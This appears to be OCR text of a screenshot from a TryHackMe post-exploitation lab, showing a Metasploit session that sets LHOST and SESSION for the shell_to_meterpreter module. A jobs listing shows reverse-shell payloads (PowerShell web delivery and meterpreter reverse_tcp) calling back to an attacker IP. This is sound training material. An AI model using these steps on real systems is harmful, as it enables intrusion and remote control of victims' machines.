 TryHackMe | Post-Explo... FreeRDP: 10.10.211.99 tmux
tmux
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detec
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 10.6.52.119
LHOST => 10.6.52.119
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session type: powershell
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[-] Job 2 is listening on IP 10.6.52.119 and port 4433
[-] A job is listening on the same local port
[-] Failed to start exploit/multi/handler on 4433, it may be in use by another process.
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/script/web_delivery windows/powershell_reverse_tcp tcp://10.6.52.119:4444
2 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://10.6.52.119:4433
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > _
[0] 0:sudo 1:sudo* 2:xfreerdp- "kali" 16:02 03-Dec-21